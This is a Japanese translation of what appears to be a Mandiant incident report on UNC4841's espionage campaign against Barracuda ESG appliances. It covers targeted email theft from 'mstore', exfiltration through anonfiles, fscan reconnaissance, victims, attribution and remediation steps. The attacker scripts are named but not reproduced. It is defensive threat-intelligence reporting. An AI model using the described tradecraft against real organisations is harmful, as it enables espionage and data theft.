

さらに、一部の Eメールセキュリティゲートウェイ(ESG)アプライアンス上で、Mandiant は、特定のユーザーまたはメールドメインに一致するメールを「mstore」で検索し、その結果を流出用にステージングする UNC4841 が使用するシェルスクリプトを回収しました。「mstore」は、電子メール・メッセージがアプライアンスに一時的に保存される場所です。この活動は、UNC4841 による他の電子メール収集活動とは異なり、特定の個人または組織に基づく電子メールデータの標的型収集活動です。アカウントレベルで特定されたターゲットには、台湾や香港の有名な学者、東南アジアのアジアやヨーロッパの政府高官などが含まれていました。

以下のスクリプト 1.sh は、"mstore "を検索し、ユーザーの電子メールを流出させるために使用されました:

この攻撃者が使用した別のスクリプト start.sh:

Mandiant は、いくつかのケースで UNC4841 がファイル共有サービス「anonfiles」を流出手段として利用するのを観察しました。

●水平展開

UNC4841 は、一部のケースで偵察活動を実施していることが観察されています。これらのケースでは、ホスト検出、ポートスキャン、ウェブフィンガープリント識別、ウェブ脆弱性スキャン、ドメイン制御識別、およびその他の機能を対象とした fscan のようなオープンソースツールを利用していました。下図は fscanツールの出力例です。ある環境では、攻撃者は 9 日間にわたって 50 以上のサブネットをスキャンし、その約 80 %は 1 日で完了しました。

●標的組織

標的となった組織は、官民を問わず世界中に及んでいます。エクスプロイト活動の大部分は米国に集中しているように見えるが、これは製品の顧客基盤を反映している可能性もあります(図4)。

特定された被害組織のほぼ 3 分の 1 が政府機関であり(図5)、このキャンペーンがスパイ活動を動機としていたという評価を裏付けています。さらに、データ流出の対象として重点的に狙われたケースでは、ASEAN外務省(MFA)、台湾および香港の外国貿易事務所、学術研究機関の電子メールドメインおよびユーザーを標的としたシェルスクリプトが発見されました。攻撃者はまた、被害対象となったこの政府が他国とのハイレベルな外交会議に参加しているのと同じタイミングで、中国との政治的または戦略的利害関係を持つ政府で働く個人の電子メールアカウントを探索しました。

分析をしている時点で入手可能な証拠によると、初期の侵害行為は中国本土に所在するごく一部のアプライアンスで発生したようです。この初期の侵害行為で使用された C2 通信は、8080 ポートも利用していましたが、その後、世界各地で発生した侵害行為では、ほとんどポート 443 またはポート 25 が利用されていました。

●アトリビューション

Mandiant は、UNC4841 が中華人民共和国を支援するスパイ活動を行ったと高い確信を持って評価しています。現時点では、この活動を既知の脅威グループに帰属させることはできませんが、いくつかのインフラストラクチャとマルウェアコードの重複を確認した結果、これは中国に関連するスパイ活動であると高い確信を持っています。さらに、組織レベルでも個人アカウントレベルでも、標的は中国、特に台湾を含むアジア太平洋地域の政策優先度の高い問題に集中していました。

●展望と影響

UNC4841 は、防御的な取り組みに非常に敏感に反応し、TTP を積極的に変更して活動を維持することがわかっています。Mandiant では、影響を受けた Barracuda のお客様に、この攻撃者の探索と被害を受けたネットワークの調査を継続することを強く推奨しています。UNC4841 は、特にネットワークのセキュリティ担当者がこの攻撃者への対策を講じ、その活動が情報セキュリティコミュニティによって公開されるのに伴い、さらにその TTP を変更し、ツールキットを修正し続けることが予想されます。推奨事項および検出ルールは、以下のセクションで説明します。

●推奨事項

Barracuda から 2023 年 5 月 31 日にリリースされたガイダンスに沿って、Mandiant は、パッチレベルに関係なく、侵害された ESGアプライアンスを直ちに交換することを推奨しています。影響を受けたアプライアンスを交換するための追加のガイダンスは、Barracuda のバラクーダの Trust Center でご確認ください。

さらに Mandiant では、影響を受けたすべての組織に対して、ネットワーク内での調査とハンティング活動を実施することを推奨しています。調査には以下が含まれますが、これらに限定されるものではありません:

・Mandiant と Barracuda の両方が提供するすべての IOC の影響を受ける環境を調査する。

・メールログをレビューして、最初の侵害ポイントを特定する。

・侵害時に ESG 上にあったすべてのドメインベースおよびローカル認証情報を失効させ、ローテーションする。

・侵害時に ESG 上にあったすべての証明書を失効させ、再発行する。

・侵害時に ESG 上にあった認証情報が使用されていないか、環境全体を監視する。

・侵害時に ESG 上にあった証明書が使用されていないか、環境全体を監視する。

・ネットワーク・ログをレビューし、データ流出や水平展開の兆候を確認する。

・アプライアンスのフォレンジック・イメージをキャプチャし、フォレンジック分析を実施する。

・物理アプライアンス・モデルは、標準的な手順に従ってイメージ化できます。ほとんどのモデルには、RAID1 構成のホットスワップ可能なドライブが 2 台搭載されています。

・提供されている YARA ルールをアプライアンスのイメージに適用することで、フォレンジック調査者を支援することができます。

影響を受けた組織の調査を支援するため、Mandiant はこれまでに観測された IOC をまとめたものを発表しています。

また Mandiant は、このブログ記事と併せて、本件に対応する組織を支援するための詳細なアーキテクチャ・ハードニングガイドを作成しました。この文書には、以下の主要項目に関するガイダンスが含まれています:

・ネットワーク通信の制限

・パッチとアップデート

・クレデンシャルのローテーションとセグメンテーション

・ロギングとハンティング

・インフラの水平展開へのハードニング

●謝辞

CVE-2023-2868 の悪用に関連するケースでお客様を支援するため、記載した著者以外にも数十人のコンサルタントおよびアナリストが活動しています。また、Barracida のインシデントレスポンスチーム、Mandiant FLAREチーム、Mandiant Adversary MethodsのJakub Jozwiak、および Mandiant Incident Response の Fernando Tomlinson、Josh Villanueva、Alyssa Glickman の貴重なサポートにも特に感謝します。

※ Indicators of Compromise (Network, Endpoint)、Detection Rules(YARA Rules)他は出典を参照